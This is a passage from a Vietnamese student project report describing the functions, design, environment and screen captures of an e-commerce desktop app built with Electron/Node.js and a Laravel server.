

*Hình 6: Thuật toán làm việc của client*



*Hình 7: Cách thức hoạt động của chương trình*

## **1.5. Kết chương**

Chương này trình bày hai cơ sở nền tảng quan trọng gồm lý thuyết và thuật toán. Từ đó giúp bước đầu định hướng đề tài và tạo cơ sở cho việc phân tích và thiết kế hệ thống

**CHƯƠNG 2: PHÂN TÍCH VÀ THIẾT KẾ HỆ THỐNG**

## **2.1. Các chức năng**

Client

**User**

* Đăng kí tài khoản
* Đăng nhập bằng google hoặc bằng tài khoản hệ thống
* Mua hàng
* Xem các trạng thái của đơn hàng
* Thay đổi thông tin cá nhân, thay đổi địa chỉ nhận hàng, thay đổi mật khẩu, hỗ trợ quên mật khẩu

**Admin**

* Xem, thêm, xóa, sửa Product,Category,Provider
* Nhập hàng và in hóa đơn nhập hàng
* Thêm tài khoản Admin, thay đổi quyền truy cập của Admin
* Khóa tài khoản và mở khóa tài khoản người dùng
* Xác nhận đơn hàng hoặc hủy đơn hàng, xác nhận đơn đang giao, xác nhận đã được giao, in hóa đơn
* Gửi mail thông báo cho người dùng
* Thay đổi thông tin cá nhân, thay đổi mật khẩu
* Thống kê số lượng hàng bán ra, số lượng hàng nhập vào, thống kê doanh số và doanh thu của của hàng theo tháng, quý, năm.
* Hộ trợ quên mật khẩu

Server

* Server sẽ chờ nhận những lệnh yêu cầu xử lý từ client và trả về kết quả cho client

**2.2. Thiết kế chương trình**

Chương trình bao gồm ứng dụng MetaShopDesktopApp , lập trình sử dụng Nodejs và công cụ Visual Studio Code : đóng vai trò là client; server chạy trên PC trong môi trường PHP hoặc có thể deploy thành web API trên môi trường internet, lập trình sử dụng Laravel và công cụ Visual Studio Code, sử dụng Postman là công cụ kiểm tra: đóng vai trò là server

## **2.3. Sơ đồ luồng dữ liệu**

 *Hình 8: Sơ đồ luồng dữ liệu của ứng dụng*

## **2.4. Kết chương**

Chương này trình bày các vấn đề về phân tích thiết kế hệ thống bao gồm: thiết kế các chức năng, chương trình, sơ đồ luồng dữ liệu. Qua đó giúp ta xác định rõ ràng mục tiêu, ngôn ngữ lập trình, môi trường, công cụ hỗ trợ để xây dựng chương trình.

**CHƯƠNG 3: TRIỂN KHAI**

## **3.1. Môi trường cài đặt**

## **Ngôn ngữ**

* PHP : là một trong những ngôn ngữ lập trình hướng đối tượng phổ biến nhất thế giới.
* NodeJS : là một nền tảng chạy trên môi trường V8 JavaScript runtime - một trình thông dịch JavaScript cực nhanh chạy trên trình duyệt Chrome

## **Môi trường**

* Windows : Microsoft Windows là một họ hệ điều hành dựa trên giao diện người dùng đồ hoạ được phát triển và được phân phối bởi Microsoft. Nó bao gồm một vài các dòng hệ điều hành, mỗi trong số đó phục vụ một phần nhất định của ngành công nghiệp máy tính . Là môi trường để chạy các ứng dụng trên Desktop .
* Laravel : được sử dung để thông dịch và thực thi các đoạn code PHP trên server, tạo một môi trường ảo trong localhost

## **IDE**

* Visual Code : xây dựng mã nguồn cho cả client và server

## **Thư viện hỗ trợ**

* Glide: Axios là một thư viện HTTP dựa trên lời hứa cho phép các nhà phát triển đưa ra yêu cầu đối với máy chủ của riêng họ hoặc của bên thứ ba để tìm nạp dữ liệu. Nó cung cấp các cách khác nhau để thực hiện các yêu cầu như GET, POST, PUT/PATCH và DELETE. Là thư viện kết nối API và xử lý JSON trả về từ API

<https://github.com/axios/axios>

* Electron : Là Framwork (open source bởi Github) cho phép viết desktop app chạy trên mọi nền tảng (Mac, Window, Linux) dựa trên công nghệ web (Nodejs, HTML và CSS).

<https://github.com/electron/electron>

* 1. **Kết quả thực thi chương trình**



*Hình 9: User Login*



*Hình 10: Xem User Register*



*Hình 11: User Login bằng Google*



*Hình 12: User Login bằng Google*



*Hình 13: Dashboard User*



*Hình 14: User chọn sản phẩm*



*Hình 15: Giỏ hàng của User*



*Hình 16: Đơn hàng chờ xác nhận của User*

